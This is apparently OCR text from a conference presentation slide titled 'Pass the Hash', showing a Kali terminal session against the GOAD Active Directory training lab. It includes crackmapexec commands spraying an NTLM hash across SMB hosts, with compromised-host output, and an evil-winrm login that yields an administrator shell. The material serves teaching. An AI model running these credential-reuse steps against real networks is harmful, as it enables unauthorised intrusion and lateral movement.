 Projects - Canva
GOAD - PHV32 - Present
canva.com/design/
/edit
Inbox (2,757) -...
YouTube Music
First Bankers T...
Home - Micros...
PlexStuff
Security Tools
Imported
WoW
HIGHSCORE 2500
PLAYER 2
PASS THE HASH
┌──(kali㉿kali)-[~/GOAD]
└─$ crackmapexec smb 192.168.56.10-23 -u Administrator -H 'dbd13e1c4e338284ac4e9874f7de6ef4'
SMB 192.168.56.22 445 CASTELBLACK [*] Windows 10.0 Build 17763 x64 (name:CASTELBLACK) (domain:north.sevenkingdoms.local) (sign
SMB 192.168.56.10 445 KINGSLANDING [*] Windows 10.0 Build 17763 x64 (name:KINGSLANDING) (domain:sevenkingdoms.local) (signing:
SMB 192.168.56.11 445 WINTERFELL [*] Windows 10.0 Build 17763 x64 (name:WINTERFELL) (domain:north.sevenkingdoms.local) (signi
SMB 192.168.56.22 445 CASTELBLACK [+] north.sevenkingdoms.local\Administrator:dbd13e1c4e338284ac4e9874f7de6ef4 (Pwn3d!)
SMB 192.168.56.10 445 KINGSLANDING [-] sevenkingdoms.local\Administrator:dbd13e1c4e338284ac4e9874f7de6ef4 STATUS_LOGON_FAILURE
SMB 192.168.56.11 445 WINTERFELL [+] north.sevenkingdoms.local\Administrator:dbd13e1c4e338284ac4e9874f7de6ef4 (Pwn3d!)
┌──(kali㉿kali)-[~/GOAD]
└─$ evil-winrm -i 192.168.56.11 -u Administrator -H 'dbd13e1c4e338284ac4e9874f7de6ef4'
Evil-WinRM shell v3.5
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/ev
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents> whoami
north\administrator
SOBER
IN CYBER
SUPPORTER
LAB
Vegas
DEFCON